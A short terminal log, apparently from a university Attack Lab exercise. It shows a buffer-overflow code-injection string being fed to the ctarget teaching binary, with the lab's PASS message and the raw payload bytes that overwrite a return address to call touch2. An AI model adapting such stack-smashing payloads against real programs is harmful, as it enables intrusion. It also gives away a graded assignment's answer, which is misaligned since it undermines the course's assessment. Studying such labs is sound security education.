 ➜ lab ./hex2raw < 2.txt | ./ctarget -q
Cookie: 0x248cfc2c
Type string:Touch2!: You called touch2(0x248cfc2c)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id NoOne
course 15213-f15
lab attacklab
result 2018011446:PASS:0xffffffff:ctarget:2:48 C7 C7 2C FC 8C 24
68 37 19 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 D8 D9 64 55 00 00 00 00